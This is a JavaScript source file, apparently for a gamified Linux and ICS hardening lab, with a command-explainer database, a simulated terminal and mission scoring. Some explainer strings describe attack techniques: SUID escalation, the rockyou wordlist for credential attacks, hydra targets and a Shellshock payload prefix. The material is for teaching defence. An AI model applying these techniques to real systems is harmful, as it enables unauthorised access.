    "-H":          "Add a custom HTTP header to the request. Syntax: 'Header-Name: value'.",
    // chattr
    "+i":          "Set the immutable attribute. Even root cannot modify, rename, or delete the file until the bit is cleared.",
    // find numeric permissions
    "-4000":       "Match any file with the SUID bit set (run as file owner, often root).",
    "-2000":       "Match any file with the SGID bit set (run as file group).",
    "-0002":       "Match any file/directory writable by 'others' (world-writable).",
    // other
    "aux":         "a = all users, u = user-oriented format, x = include processes without a terminal.",
    "--xml":       "Output or input format specifier. Here: send an XML command to the OpenVAS daemon.",
    "--user":      "Specify the username to query (faillock --user root).",
  },

  // ── Operators / Redirects ──────────────────────────────────────────────────
  operators: {
    "|":    "Pipe: passes stdout of the left command as stdin to the right command.",
    ">>":   "Append redirect: adds stdout to the end of a file without overwriting it.",
    ">":    "Write redirect: writes stdout to a file, overwriting any existing content.",
    "<":    "Input redirect: feeds a file's contents as stdin to a command.",
    "&&":   "Logical AND: run the right command only if the left command succeeded (exit code 0).",
    "||":   "Logical OR: run the right command only if the left command failed.",
    "!":    "Negation / invert: in iptables context, matches everything EXCEPT the specified value.",
    "2>/dev/null": "Redirect stderr (file descriptor 2) to /dev/null, discarding error messages.",
  },

  // ── Known paths / arguments ────────────────────────────────────────────────
  paths: {
    "/etc/passwd":          "System user database. One line per user: username, UID, GID, home dir, shell. World-readable by design.",
    "/etc/shadow":          "Hashed passwords and aging policy. Root-only (mode 640). Contains the actual credential material.",
    "/etc/group":           "Group database. Lists group name, GID, and member usernames.",
    "/etc/sudoers":         "Sudo policy file. Defines who can run what as root. Edit only with visudo — syntax errors lock out sudo.",
    "/etc/ssh/sshd_config": "OpenSSH daemon config. Controls every security-relevant SSH behavior.",
    "/etc/sysctl.conf":     "Persistent kernel parameter file. Read by sysctl -p at boot and on demand.",
    "/etc/iptables/rules.v4": "Persistent iptables rules file. Loaded by iptables-restore at boot via netfilter-persistent.",
    "/etc/modbus/modbus.conf": "Modbus daemon configuration: bind address, auth mode, log level, connection limits.",
    "/var/log/auth.log":    "Authentication log. Records all login attempts, sudo usage, SSH sessions, and PAM events.",
    "/var/log/modbus/access.log": "Modbus daemon access log. Records every connection, function code, and register access.",
    "/var/log/wtmp":        "Binary login history file. Read by the 'last' command to show session records.",
    "/tmp":                 "World-writable temporary directory. Common staging area for exploits and privilege escalation.",
    "/usr/sbin/nologin":    "Stub shell that prints 'account not available' and exits. Blocks interactive logins for service accounts.",
    "/usr/bin/vim":         "Text editor. If SUID-root, anyone can read/write any file as root — a GTFOBins escalation vector.",
    "/usr/bin/mount":       "Mount filesystems. SUID mount allows unprivileged users to mount — potential container escape vector.",
    "/usr/share/wordlists/rockyou.txt": "14.3 million real passwords from the 2009 RockYou breach. Standard starting point for credential attacks.",
    "~/.ssh":               "User's SSH configuration directory. Should be mode 700 — world-readable breaks SSH key auth.",
    "192.168.1.0/24":       "CIDR notation: the entire 192.168.1.x subnet (256 addresses). Used to restrict access to LAN only.",
    "0.0.0.0":              "Wildcard bind address: listen on ALL interfaces including public-facing ones. A misconfiguration risk.",
    "192.168.1.1":          "Target host: the lab server being scanned or hardened.",
    "0.0.0.0/24":           "Scan target CIDR: all hosts on the local subnet.",
  },

  // ── Kernel parameter values ────────────────────────────────────────────────
  sysctl: {
    "net.ipv4.tcp_syncookies=1":        "SYN cookies: defend against SYN flood DoS attacks by not allocating state until handshake completes.",
    "net.ipv4.conf.all.rp_filter=1":    "Reverse path filter: drop packets arriving on the wrong interface — blocks IP spoofing.",
    "net.ipv4.conf.all.accept_redirects=0": "Ignore ICMP redirect messages — prevents attackers from rerouting traffic through a rogue gateway.",
    "kernel.dmesg_restrict=1":          "Restrict kernel ring buffer (dmesg) to root only. Prevents unprivileged info leakage about kernel internals.",
  },
};

// Parse a command

function parseExplain(raw) {
  if (!raw.trim()) return [];
  const tokens = raw.trim().split(/\s+/);
  const results = [];

  for (let i = 0; i < tokens.length; i++) {
    const tok = tokens[i];
    const prev = i > 0 ? tokens[i-1] : null;
    let entry = null;

    // Operators
    if (TOKEN_DB.operators[tok]) {
      entry = { token: tok, color:"#f85149", kind:"operator", desc: TOKEN_DB.operators[tok] };
    }
    // 2>/dev/null special case
    else if (tok === "2>/dev/null") {
      entry = { token: tok, color:"#f85149", kind:"operator", desc: TOKEN_DB.operators["2>/dev/null"] };
    }
    // First token = command
    else if (i === 0) {
      const cmd = TOKEN_DB.commands[tok];
      entry = cmd
        ? { token: tok, color: cmd.color, kind:"command", desc: cmd.desc }
        : { token: tok, color:"#58a6ff", kind:"command", desc:`'${tok}' — command. No detailed explanation available.` };
    }
    // Known path
    else if (TOKEN_DB.paths[tok]) {
      entry = { token: tok, color:"#3fb950", kind:"path", desc: TOKEN_DB.paths[tok] };
    }
    // sysctl parameter=value
    else if (TOKEN_DB.sysctl[tok]) {
      entry = { token: tok, color:"#f0883e", kind:"param", desc: TOKEN_DB.sysctl[tok] };
    }
    // Flag/option starting with - or --
    else if (tok.startsWith("-")) {
      // Combined short flags like -tlnp
      if (!tok.startsWith("--") && tok.length > 2 && !TOKEN_DB.flags[tok]) {
        const sub = tok.slice(1).split("").map(c => ({
          char: "-"+c,
          desc: TOKEN_DB.flags["-"+c] || null,
        })).filter(c => c.desc);
        if (sub.length > 0) {
          entry = {
            token: tok,
            color:"#e3b341",
            kind:"flag",
            desc: sub.map(c => `${c.char}: ${c.desc}`).join(" · "),
          };
        }
      }
      if (!entry) {
        const f = TOKEN_DB.flags[tok];
        entry = f
          ? { token: tok, color:"#e3b341", kind:"flag", desc: f }
          : { token: tok, color:"#e3b341", kind:"flag", desc:`'${tok}' — option/flag passed to ${tokens[0]}.` };
      }
    }
    // Value following a flag (like -p 22, --dport 502)
    else if (prev && prev.startsWith("-") && /^\d+$/.test(tok)) {
      const portNames = {"22":"SSH","80":"HTTP","443":"HTTPS","21":"FTP","23":"Telnet","502":"Modbus TCP","3306":"MySQL","389":"LDAP","3389":"RDP","25":"SMTP","161":"SNMP (UDP)"};
      const pn = portNames[tok];
      entry = { token: tok, color:"#f0883e", kind:"value",
        desc: pn ? `Port ${tok} — ${pn}` : `Numeric value '${tok}' passed to ${prev}.` };
    }
    // Systemctl subcommands
    else if (i === 1 && tokens[0] === "systemctl" && TOKEN_DB.flags[tok]) {
      entry = { token: tok, color:"#c9d1d9", kind:"subcommand", desc: TOKEN_DB.flags[tok] };
    }
    // iptables targets
    else if (["DROP","ACCEPT","REJECT","INPUT","OUTPUT","FORWARD"].includes(tok)) {
      const f = TOKEN_DB.flags[tok];
      entry = f ? { token: tok, color:"#ff7b72", kind:"target", desc: f } : null;
    }
    // SSH protocol specifiers
    else if (tok.match(/^ssh:\/\/|ftp:\/\/|http:\/\/|https:\/\//)) {
      entry = { token: tok, color:"#a5d6ff", kind:"target", desc:`Protocol + target: '${tok}'. Tells hydra which service and host to attack.` };
    }
    // Quoted strings
    else if ((tok.startsWith("'") && tok.endsWith("'")) || (tok.startsWith('"') && tok.endsWith('"'))) {
      entry = { token: tok, color:"#a5d6ff", kind:"string",
        desc: tok.includes("()") ? "Shellshock payload: bash executes code in function definition context when () { :; }; prefix is present."
            : tok.includes("=1") || tok.includes("=0") ? `Kernel parameter value: '${tok.slice(1,-1)}' to be appended to sysctl.conf.`
            : `String argument: '${tok.slice(1,-1)}'. Passed literally to ${tokens[0]}.` };
    }
    // IP / CIDR
    else if (tok.match(/^\d+\.\d+\.\d+[\.\d\/]*$/)) {
      const ip = TOKEN_DB.paths[tok];
      entry = ip
        ? { token: tok, color:"#f0883e", kind:"host", desc: ip }
        : { token: tok, color:"#f0883e", kind:"host",
            desc: tok.includes("/") ? `CIDR range: scan or match all hosts in the ${tok} subnet.` : `Target IP address: ${tok}.` };
    }
    // Generic argument
    else {
      entry = { token: tok, color:"#c9d1d9", kind:"arg",
        desc: TOKEN_DB.flags[tok]
            ? TOKEN_DB.flags[tok]
            : `Argument '${tok}' passed to ${tokens[0]}.` };
    }

    if (entry) results.push(entry);
  }
  return results;
}

// Syntax tokenizer

function tokenize(str) {
  if (!str) return [];
  const out = [];
  let i = 0;
  const push = (text, color) => out.push({ text, color });
  const parts = str.split(/(\s+)/);
  let isFirst = true;
  for (const p of parts) {
    if (/^\s+$/.test(p)) { push(p, "#c9d1d9"); continue; }
    if (isFirst) { push(p, "#58a6ff"); isFirst = false; }
    else if (p.startsWith("--") || (p.startsWith("-") && p.length > 1 && !/^\d/.test(p.slice(1)))) push(p, "#e3b341");
    else if (p.startsWith("/") || p.startsWith("~/")) push(p, "#3fb950");
    else if (/^\d+(\.\d+)*$/.test(p)) push(p, "#f0883e");
    else if (["&&","||","|",">>",">","<","!","2>/dev/null"].includes(p)) push(p, "#f85149");
    else if (p.startsWith("'") || p.startsWith('"')) push(p, "#a5d6ff");
    else push(p, "#c9d1d9");
  }
  return out;
}

// ─── DIFFICULTY


// ─── APP STATE ────────────────────────────────────────────────────────────────
const G = {
  diff: null, missions: [], activeId: null, totalXP: 0,
  hist: [], histIdx: -1, busy: false, sudoMode: false,
  curDir: "~", showSide: true, sideTab: "missions",
  expanded: {}, tabMatches: [], tabIdx: -1, lines: [],
  spinners: {}, streamTimers: {},
};

// ─── SIDEBAR CONTROLLER ───────────────────────────────────────────────────────
const S = {
  toggleSide() {
    G.showSide = !G.showSide;
    const sb = document.getElementById("sidebar");
    sb.style.display = G.showSide ? "flex" : "none";
    renderSidebar();
  },
  setTab(t) {
    G.sideTab = t;
    document.querySelectorAll(".stab").forEach(b => b.classList.remove("on"));
    document.getElementById("tab-"+t)?.classList.add("on");
    renderSideContent();
  }
};

// ─── DOM HELPERS ──────────────────────────────────────────────────────────────
const $ = id => document.getElementById(id);
const mk = (tag, props={}, children=[]) => {
  const el = document.createElement(tag);
  Object.entries(props).forEach(([k,v]) => {
    if (k === "className") el.className = v;
    else if (k === "style" && typeof v === "object") Object.assign(el.style, v);
    else if (k.startsWith("on")) el.addEventListener(k.slice(2).toLowerCase(), v);
    else el[k] = v;
  });
  children.forEach(c => {
    if (typeof c === "string") el.appendChild(document.createTextNode(c));
    else if (c) el.appendChild(c);
  });
  return el;
};
const ce = (tag, cls, html="") => {
  const el = document.createElement(tag);
  if (cls) el.className = cls;
  if (html) el.innerHTML = html;
  return el;
};

// ─── TERMINAL OUTPUT ──────────────────────────────────────────────────────────
function escH(s) {
  return String(s).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;");
}

function addLine(text, type="output") {
  const id = "ln"+(Date.now()+Math.random());
  G.lines.push({id, type, text});
  renderLine({id, type, text});
  scrollBottom();
}

function renderLine(line) {
  const out = $("output");
  const div = ce("div", "ln ln-"+line.type);
  div.id = "line-"+line.id;

  if (line.type === "banner") {
    const pre = ce("pre");
    pre.textContent = `██╗  ██╗ █████╗ ██████╗ ██████╗ ███████╗███╗   ██╗    ██╗      █████╗ ██████╗ 
██║  ██║██╔══██╗██╔══██╗██╔══██╗██╔════╝████╗  ██║    ██║     ██╔══██╗██╔══██╗
███████║███████║██████╔╝██║  ██║█████╗  ██╔██╗ ██║    ██║     ███████║██████╔╝
██╔══██║██╔══██║██╔══██╗██║  ██║██╔══╝  ██║╚██╗██║    ██║     ██╔══██║██╔══██╗
██║  ██║██║  ██║██║  ██║██████╔╝███████╗██║ ╚████║    ███████╗██║  ██║██████╔╝
╚═╝  ╚═╝╚═╝  ╚═╝╚═╝  ╚═╝╚═════╝ ╚══════╝╚═╝  ╚═══╝    ╚══════╝╚═╝  ╚═╝╚═════╝`;
    const d = G.diff;
    pre.innerHTML = escH(pre.textContent) +
      `<span style="color:var(--grn)">  ICS Hardening Lab v5.0</span> — <span style="color:${d.color}">${d.icon} ${d.label}</span>\n` +
      `<span style="color:var(--txt2)">  </span><span style="color:var(--yel)">recon</span><span style="color:var(--txt2)"> · scan  </span>` +
      `<span style="color:var(--yel)">${d.noMenu?"—":"menu"}</span><span style="color:var(--txt2)"> · help  </span>` +
      `<span style="color:var(--yel)">missions</span><span style="color:var(--txt2)"> · start  </span>` +
      `<span style="color:var(--yel)">hint</span><span style="color:var(--txt2)">${d.hintCost>0?" (−"+d.hintCost+" XP)":""} · guide  </span>` +
      `<span style="color:var(--yel)">difficulty</span><span style="color:var(--txt2)"> · change\n</span>` +
      `<span style="color:var(--txt2)">  Ctrl+C · interrupt  Ctrl+L · clear  Ctrl+U · erase line  Tab · cycle completions</span>`;
    div.appendChild(pre);

  } else if (line.type === "prompt") {
    const pre = ce("pre");
    const parts = line.text.split("\n");
    pre.innerHTML = parts.map((l,j) => j===0
      ? `<span class="pg">${escH(l)}</span>`
      : `<span class="pg">└─</span><span class="pb">$ </span><span class="pw">${escH(l.replace("└─$ ",""))}</span>`
    ).join("\n");
    div.appendChild(pre);

  } else if (line.type === "spinner") {
    const frames = ["⠋","⠙","⠹","⠸","⠼","⠴","⠦","⠧","⠇","⠏"];
    div.innerHTML = `<span class="sf">${frames[0]}</span><span>${escH(line.text)}...</span>`;
    let f=0;
    const t = setInterval(()=>{f++;const sf=div.querySelector(".sf");if(sf)sf.textContent=frames[f%10];},80);
    G.spinners[line.id]=t;

  } else if (line.type === "output") {
    const pre = ce("pre");
    pre.textContent = line.text || "";
    if (line.streaming) {
      const cur = ce("span","stream-cur"); pre.appendChild(cur);
    }
    div.appendChild(pre);

  } else if (line.type === "briefing") {
    const box = ce("div","brf");
    line.text.split("\n").forEach(ln => {
      const isTitle   = ln.startsWith("╔══ MISSION");
      const isSection = ln.includes("══ SITUATION")||ln.includes("══ NETWORK")||ln.includes("══ SYSTEMS")||ln.includes("══ THREAT")||ln.includes("══ YOUR ROLE");
      const isHeader  = ln.startsWith("╔")||ln.startsWith("╠")||ln.startsWith("╚");
      const row = ce("div", isTitle?"brf-title":isSection?"brf-sec":"brf-body");
      row.textContent = ln;
      if (!isHeader) row.style.padding = "2px 14px";
      else row.style.padding = "3px 10px";
      box.appendChild(row);
    });
    div.appendChild(box);

  } else if (line.type === "why") {
    div.innerHTML = `<pre>${escH(line.text)}</pre>`;

  } else {
    // all simple types: error, success, complete, hint, recon, ctrlc, tabcomplete, attack
    if (line.type === "ctrlc") {
      div.textContent = line.text;
    } else {
      const pre = ce("pre");
      pre.textContent = line.text;
      div.appendChild(pre);
    }
  }

  out.appendChild(div);
}

function clearOutput() {
  G.lines = [];
  const out = $("output");
  out.innerHTML = "";
  renderLine({id:"banner0", type:"banner", text:""});
}

function updateStreamLine(id, text, done=false) {
  const el = document.getElementById("line-"+id);
  if (!el) return;
  const pre = el.querySelector("pre");
  if (!pre) return;
  const cur = pre.querySelector(".stream-cur");
  if (cur) pre.removeChild(cur);
  pre.textContent = text;
  if (!done) {
    const c = ce("span","stream-cur");
    pre.appendChild(c);
  }
}

function scrollBottom() {
  const out = $("output");
  requestAnimationFrame(()=>{ out.scrollTop = out.scrollHeight; });
}

// ─── STREAMING / SPINNER ──────────────────────────────────────────────────────
function streamOutput(text, onDone) {
  setBusy(true);
  const id = "s"+Date.now();
  const lineObj = {id, type:"output", text:"", streaming:true};
  G.lines.push(lineObj);
  renderLine(lineObj);
  let i=0;
  const speed = text.length>300 ? 6 : 14;
  const t = setInterval(()=>{
    i+=speed;
    const slice = text.slice(0,Math.min(i,text.length));
    updateStreamLine(id, slice, i>=text.length);
    scrollBottom();
    if (i>=text.length) {
      clearInterval(t);
      setBusy(false);
      onDone?.();
    }
  },16);
  G.streamTimers[id]=t;
}

function runSpinner(msg, ms, onDone) {
  setBusy(true);
  const id = "sp"+Date.now();
  const lineObj = {id, type:"spinner", text:msg};
  G.lines.push(lineObj);
  renderLine(lineObj);
  scrollBottom();
  setTimeout(()=>{
    clearInterval(G.spinners[id]);
    const el = document.getElementById("line-"+id);
    if (el) el.remove();
    setBusy(false);
    onDone?.();
  }, ms);
}

// ─── BUSY STATE ───────────────────────────────────────────────────────────────
function setBusy(v) {
  G.busy = v;
  $("busy-prompt").style.display = v ? "block" : "none";
  $("prompt-wrap").style.display = v ? "none" : "block";
  $("busy-dir").textContent = G.curDir;
  $("tb-busy").style.display = v ? "inline" : "none";
}

function focusInput() {
  if (!G.busy && !G.sudoMode) {
    const el = $("cmd");
    el.focus();
    const range=document.createRange(), sel=window.getSelection();
    range.selectNodeContents(el); range.collapse(false);
    sel.removeAllRanges(); sel.addRange(range);
  }
}

// ─── COMMAND INPUT ────────────────────────────────────────────────────────────
function getCEText() {
  return ($("cmd").innerText||"").replace(/\n$/,"");
}
function setCEText(val) {
  const el=$("cmd"); el.textContent=val;
  requestAnimationFrame(()=>{
    el.focus();
    const range=document.createRange(),sel=window.getSelection();
    range.selectNodeContents(el); range.collapse(false);
    sel.removeAllRanges(); sel.addRange(range);
  });
}

// All completable keys
function getAllKeys() {
  return [
    ...new Set(G.missions.flatMap(m=>m.objectives.map(o=>o.cmd))),
    ...Object.keys(FS_EXTRA),
    "recon","recon --critical","recon --ports","recon --ics","missions","menu","hint","clear","history","difficulty","cd",
  ];
}

// ─── EXPLAINER ────────────────────────────────────────────────────────────────
function updateExplainer(text) {
  const el = $("explainer");
  const explained = parseExplain(text);
  if (!explained.length || G.busy || G.sudoMode) { el.style.display="none"; return; }
  el.style.display = "block";
  el.innerHTML = "";
  explained.forEach((e,i) => {
    const row = ce("div","er");
    if (i===explained.length-1) row.style.borderBottom="none";
    const tok=ce("span","et"); tok.style.color=e.color; tok.textContent=e.token;
    const knd=ce("span","ek"); knd.textContent=e.kind;
    const dsc=ce("span","ed"); dsc.textContent=e.desc;
    row.append(tok,knd,dsc); el.appendChild(row);
  });
}

// Input handler
$("cmd").addEventListener("keydown", handleKey);
$("cmd").addEventListener("input", e=>{
  const txt = (e.target.innerText||"").replace(/\n$/,"");
  G.tabMatches=[]; G.tabIdx=-1;
  updateExplainer(txt);
});
$("cmd").addEventListener("paste", e=>{
  e.preventDefault();
  const text=e.clipboardData.getData("text/plain").replace(/\n/g," ");
  document.execCommand("insertText",false,text);
});

function handleKey(e) {
  if (G.busy && !(e.ctrlKey && e.key==="c")) return;
  const el=$("cmd");

  if (e.key==="Enter") {
    e.preventDefault();
    const cmd=getCEText().trim();
    if (cmd) G.hist=[cmd,...G.hist].slice(0,200);
    G.histIdx=-1; G.tabMatches=[]; G.tabIdx=-1;
    processCommand(getCEText());
    setCEText("");
    $("explainer").style.display="none";

  } else if (e.ctrlKey && e.key==="c") {
    e.preventDefault(); setBusy(false); addLine("^C","ctrlc"); setCEText("");
    $("explainer").style.display="none";

  } else if (e.ctrlKey && e.key==="l") {
    e.preventDefault(); clearOutput();

  } else if (e.ctrlKey && e.key==="u") {
    e.preventDefault(); setCEText("");

  } else if (e.ctrlKey && e.key==="w") {
    e.preventDefault(); setCEText(getCEText().replace(/\S+\s*$/,""));

  } else if (e.ctrlKey && e.key==="a") {
    e.preventDefault();
    el.focus();
    const range=document.createRange(),sel=window.getSelection();
    range.setStart(el,0); range.collapse(true);
    sel.removeAllRanges(); sel.addRange(range);

  } else if (e.ctrlKey && e.key==="e") {
    e.preventDefault(); focusInput();

  } else if (e.key==="ArrowUp") {
    e.preventDefault();
    const idx=Math.min(G.histIdx+1,G.hist.length-1); G.histIdx=idx;
    setCEText(G.hist[idx]||"");

  } else if (e.key==="ArrowDown") {
    e.preventDefault();
    const idx=Math.max(G.histIdx-1,-1); G.histIdx=idx;
    setCEText(idx===-1?"":G.hist[idx]);

  } else if (e.key==="Tab") {
    e.preventDefault();
    if (G.diff?.noAutocomplete) { addLine("bash: tab completion disabled (Red Team mode)","error"); return; }
    const partial=getCEText().toLowerCase();
    if (!partial) return;
    if (!G.tabMatches.length) {
      const ms=getAllKeys().filter(k=>k.toLowerCase().startsWith(partial)&&k.toLowerCase()!==partial);
      if (!ms.length) return;
      if (ms.length===1) { setCEText(ms[0]); G.tabMatches=[]; G.tabIdx=-1; return; }
      G.tabMatches=ms; G.tabIdx=0; setCEText(ms[0]);
      addLine(ms.join("   "),"tabcomplete");
    } else {
      const next=(G.tabIdx+1)%G.tabMatches.length; G.tabIdx=next; setCEText(G.tabMatches[next]);
    }
  }
}

// ─── COMMAND PROCESSOR ───────────────────────────────────────────────────────
function processCommand(raw) {
  if (!raw.trim()||G.busy) return;
  addLine(`┌──(harden_user㉿kali)-[${G.curDir}]\n└─$ ${raw.trim()}`,"prompt");
  execCmd(raw.trim());
}

function execCmd(raw) {
  const norm=raw.trim().toLowerCase().replace(/\s+/g," ");

  if (norm==="difficulty") { startDiffSelect(); return; }
  if (norm==="clear") { clearOutput(); return; }
  if (norm==="history") { addLine(G.hist.map((h,i)=>`${String(i+1).padStart(4)}  ${h}`).join("\n")); return; }
  if (norm==="cd"||norm==="cd ~") { G.curDir="~"; updatePromptDir(); return; }
  if (norm.startsWith("cd ")) {
    const d=raw.slice(3).trim();
    G.curDir=d.startsWith("/")?d:"~/"+d; updatePromptDir(); return;
  }

  if (norm==="hint") {
    if (G.diff.hintCost>0&&G.totalXP<G.diff.hintCost) { addLine(`Insufficient XP. Cost: ${G.diff.hintCost} XP. Have: ${G.totalXP} XP.`,"error"); return; }
    if (G.diff.hintCost>0) addXP(-G.diff.hintCost);
    if (!G.diff.showHints) { addLine("Hints disabled on "+G.diff.label+". Use 'recon'.", "error"); return; }
    addLine(getHint(G.missions,G.activeId),"hint"); return;
  }

  if (norm==="missions") { G.showSide=true; $("sidebar").style.display="flex"; S.setTab("missions"); addLine("Mission panel updated →","success"); return; }
  if ((norm==="menu"||norm==="help") && !G.diff.noMenu) { G.showSide=true; $("sidebar").style.display="flex"; S.setTab("menu"); addLine("Command menu →","success"); return; }
  if ((norm==="menu"||norm==="help") && G.diff.noMenu) { addLine(`bash: ${norm}: command not found`,"error"); return; }

  if (norm==="recon"||norm.startsWith("recon ")) {
    const flag=norm==="recon"?"":norm.split(" ")[1]||"";
    if (!flag) runSpinner("Running recon scan",1200,()=>addLine(runRecon(""),"recon"));
    else addLine(runRecon(flag),"recon");
    return;
  }

  const mMatch=norm.match(/^mission\s+(\d+)$/);
  if (mMatch) {
    const n=parseInt(mMatch[1]), m=G.missions.find(m=>m.id===n);
    if (!m) { addLine(`Mission ${n} not found.`,"error"); return; }
    G.activeId=n; G.showSide=true; $("sidebar").style.display="flex"; S.setTab("missions");
    const sc=m.scenario;
    addLine(
      `╔══ MISSION ${n}: ${m.icon} ${m.title} ${"═".repeat(Math.max(0,44-m.title.length))}╗\n`+
      `║  ${m.objectives.filter(o=>o.done).length}/${m.objectives.length} objectives · ${m.xp} XP\n`+
      `╠══ SITUATION ══════════════════════════════════════╣\n║  ${sc.situation}\n`+
      `╠══ NETWORK ════════════════════════════════════════╣\n║  ${sc.network}\n`+
      `╠══ SYSTEMS ════════════════════════════════════════╣\n║  ${sc.systems}\n`+
      `╠══ THREAT ═════════════════════════════════════════╣\n║  ${sc.threat}\n`+
      `╠══ YOUR ROLE ══════════════════════════════════════╣\n║  ${sc.role}\n`+
      `╚${"═".repeat(51)}╝`, "briefing"
    );
    renderSideContent(); return;
  }

  if (FS_EXTRA[norm]!==undefined) { addLine(FS_EXTRA[norm]); return; }

  // objective lookup
  let matched=null;
  for (const m of G.missions) {
    for (const o of m.objectives) {
      if (!o.done && o.cmd.toLowerCase()===norm) { matched={m,o}; break; }
    }
    if (matched) break;
  }

  if (matched) {
    const {m,o}=matched;
    const deliver=()=>finishObjective(m.id,o.cmd,o);
    if (o.spinner&&o.delay) {
      runSpinner(o.spinnerMsg,o.delay,()=>{ if(o.out){if(o.stream)streamOutput(o.out,deliver);else{addLine(o.out);deliver();}}else deliver(); });
    } else if (o.delay) {
      setBusy(true);
      setTimeout(()=>{ setBusy(false); if(o.out){if(o.stream)streamOutput(o.out,deliver);else{addLine(o.out);deliver();}}else deliver(); },o.delay);
    } else {
      if(o.out){if(o.stream)streamOutput(o.out,deliver);else{addLine(o.out);deliver();}}else deliver();
    }
    return;
  }

  // sudo passthrough
  if (norm.startsWith("sudo ")) {
    G.sudoMode=true;
    $("prompt-wrap").style.display="none";
    $("sudo-wrap").style.display="flex";
    $("sudo-in").focus();
    return;
  }

  // attack events on unknown (red team)
  if (G.diff.attackEvents && Math.random()<0.38) {
    setTimeout(()=>addLine(ATTACK_EVENTS[Math.floor(Math.random()*ATTACK_EVENTS.length)],"attack"),400);
  }
  addLine(`bash: ${raw.trim().split(" ")[0]}: command not found`,"error");
}

// sudo handler
$("sudo-in").addEventListener("keydown", e=>{
  if (e.key==="Enter") {
    const v=$("sudo-in").value;
    $("sudo-in").value=""; G.sudoMode=false;
    $("sudo-wrap").style.display="none";
    $("prompt-wrap").style.display="block";
    addLine(v&&v.length>2?"sudo: simulated with elevated privileges.":"sudo: 3 incorrect password attempts", v&&v.length>2?"success":"error");
    focusInput();
  } else if (e.ctrlKey&&e.key==="c") {
    $("sudo-in").value=""; G.sudoMode=false;
    $("sudo-wrap").style.display="none";
    $("prompt-wrap").style.display="block";
    addLine("^C","ctrlc"); focusInput();
  }
});

// ─── OBJECTIVE COMPLETION ────────────────────────────────────────────────────
function finishObjective(missionId, objCmd, obj) {
  addLine(`╔ WHAT IT DID:\n║ ${obj.what}\n╠ WHY IT MATTERS:\n║ ${obj.why}`,"why");
  const m=G.missions.find(m=>m.id===missionId);
  const wasComplete=m.objectives.every(o=>o.done);
  m.objectives=m.objectives.map(o=>o.cmd===objCmd?{...o,done:true}:o);
  const nowComplete=m.objectives.every(o=>o.done);
  if (nowComplete&&!wasComplete) {
    setTimeout(()=>{ addLine(`\n  MISSION COMPLETE: ${m.title}\n   +${m.xp} XP earned!`,"complete"); addXP(m.xp); },250);
  } else {
    const rem=m.objectives.filter(o=>!o.done).length;
    if (rem>0) setTimeout(()=>addLine(`✓ Objective complete — ${rem} remaining in this mission.`,"success"),140);
  }
  if (G.activeId===null) G.activeId=missionId;
  renderSideContent();
  updateXPBar();
}

function addXP(n) {
  G.totalXP=Math.max(0,G.totalXP+n);
  updateXPBar();
}

function updateXPBar() {
  const completedMissions=G.missions.filter(m=>m.objectives.every(o=>o.done));
  const totalPoss=G.missions.reduce((s,m)=>s+m.xp,0);
  const level=Math.floor(G.totalXP/250)+1, xpInL=G.totalXP%250;
  $("xp-fill").style.width=(xpInL/250*100)+"%";
  $("level-txt").textContent=`⚡ Level ${level} — ${xpInL}/250 XP`;
  $("mission-txt").textContent=`${completedMissions.length}/${G.missions.length} missions · ${G.totalXP} XP`;
  $("tb-xp").textContent=`⚡ Lvl ${level} · ${G.totalXP}/${totalPoss} XP · ${completedMissions.length}/${G.missions.length} done`;
}

function updatePromptDir() {
  $("prompt-dir").textContent=G.curDir;
  $("busy-dir").textContent=G.curDir;
  $("tb-path").textContent=`harden_user@kali: ${G.curDir}`;
}

// ─── SIDEBAR RENDER ───────────────────────────────────────────────────────────
function renderSidebar() {
  // show/hide handled by toggleSide
  renderSideContent();
}

function renderSideContent() {
  const sc=$("side-content"); sc.innerHTML="";
  if (G.sideTab==="missions") renderMissions(sc);
  else if (G.sideTab==="menu" && !G.diff?.noMenu) renderMenu(sc);
}

function renderMissions(container) {
  G.missions.forEach(m=>{
    const isAct=G.activeId===m.id;
    const done=m.objectives.every(o=>o.done);
    const cnt=m.objectives.filter(o=>o.done).length;
    const card=ce("div","mc"+(isAct?" act":""));
    card.addEventListener("click",()=>{
      G.activeId=m.id; S.setTab("missions");
      addLine(`Active: [${m.id}] ${m.icon} ${m.title}`,"success");
    });
    // head
    const hd=ce("div","mc-hd");
    const ttl=ce("span"); ttl.style.cssText="font-size:12px;font-weight:bold";
    ttl.style.color=done?"var(--grn)":isAct?"var(--blue)":"var(--txt)";
    ttl.textContent=`${done?"✅":isAct?"▶":"○"} ${m.icon} Mission ${m.id}`;
    const xp=ce("span"); xp.style.cssText="font-size:10px;color:var(--yel)";
    xp.textContent=`+${m.xp} XP`;
    hd.append(ttl,xp); card.appendChild(hd);
    // subtitle
    const sub=ce("div"); sub.style.cssText="font-size:11px;color:var(--txt2);margin-bottom:5px";
    sub.textContent=m.title; card.appendChild(sub);
    // progress bar
    const pbg=ce("div","mc-pb");
    const pf=ce("div","mc-pf");
    pf.style.cssText=`width:${cnt/m.objectives.length*100}%;background:${done?"var(--grn)":"var(--blue)"}`;
    pbg.appendChild(pf); card.appendChild(pbg);
    const cntEl=ce("div"); cntEl.style.cssText="font-size:10px;color:var(--txt2);margin-top:2px";
    cntEl.textContent=`${cnt}/${m.objectives.length} objectives`; card.appendChild(cntEl);

    if (isAct) {
      // scenario panel
      if (m.scenario) {
        const panel=ce("div","sc-panel");
        [["🎯 Situation",m.scenario.situation],["🌐 Network",m.scenario.network],
         ["🖥  Systems",m.scenario.systems],["⚠  Threat",m.scenario.threat],["👤 Your Role",m.scenario.role]
        ].forEach(([lbl,txt])=>{
          const rh=ce("div","sc-rh");
          const rl=ce("span","sc-rl"); rl.textContent=lbl;
          const ra=ce("span","sc-ra"); ra.textContent="▶";
          rh.append(rl,ra);
          const rb=ce("div","sc-rb"); rb.textContent=txt;
          rh.addEventListener("click",e=>{
            e.stopPropagation();
            const open=rb.style.display==="block";
            rb.style.display=open?"none":"block";
            ra.style.transform=open?"":"rotate(90deg)";
          });
          panel.append(rh,rb);
        });
        const ft=ce("div","sc-ft");
        ft.innerHTML=`type <span>mission ${m.id}</span> to reprint in terminal`;
        panel.appendChild(ft);
        card.appendChild(panel);
      }
      // objectives
      const objSec=ce("div"); objSec.style.marginTop="8px";
      const ohdr=ce("div"); ohdr.style.cssText="font-size:9px;color:var(--txt3);margin-bottom:4px;text-transform:uppercase;letter-spacing:1px";
      ohdr.textContent=`Objectives — ${cnt}/${m.objectives.length} complete`;
      objSec.appendChild(ohdr);
      const hintLabel={novice:"",apprentice:"command name hinted above",specialist:"goal described — recall the syntax",hardened:"outcome only — syntax from memory",red_team:"threat category only — no hints"};
